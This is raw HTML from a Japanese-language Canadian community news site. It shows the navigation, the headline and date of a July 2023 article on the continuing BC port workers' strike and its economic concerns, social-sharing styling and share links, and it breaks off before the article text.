	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.japancanadatoday.ca/">ホーム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る ニュース" class="entry-crumb" href="https://www.japancanadatoday.ca/category/news/">ニュース</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る ローカルニュース" class="entry-crumb" href="https://www.japancanadatoday.ca/category/news/local-news/">ローカルニュース</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">BC州の港湾労働者スト続く、カナダ経済に懸念</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-39973" class="post-39973 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-local-news tag-vancouver tag-british-columbia tag-society tag-economy" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/news/">ニュース</a></li><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/news/local-news/">ローカルニュース</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">BC州の港湾労働者スト続く、カナダ経済に懸念</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-10T12:00:00-07:00" >2023年7月10日</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F07%2F10%2Fvancouver-port-strike-continue%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=BC%E5%B7%9E%E3%81%AE%E6%B8%AF%E6%B9%BE%E5%8A%B4%E5%83%8D%E8%80%85%E3%82%B9%E3%83%88%E7%B6%9A%E3%81%8F%E3%80%81%E3%82%AB%E3%83%8A%E3%83%80%E7%B5%8C%E6%B8%88%E3%81%AB%E6%87%B8%E5%BF%B5&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F07%2F10%2Fvancouver-port-strike-continue%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2023/07/10/vancouver-port-strike-continue/&title=BC%E5%B7%9E%E3%81%AE%E6%B8%AF%E6%B9%BE%E5%8A%B4%E5%83%8D%E8%80%85%E3%82%B9%E3%83%88%E7%B6%9A%E3%81%8F%E3%80%81%E3%82%AB%E3%83%8A%E3%83%80%E7%B5%8C%E6%B8%88%E3%81%AB%E6%87%B8%E5%BF%B5" title="ReddIt" ><div class="td-social-but-icon"><i 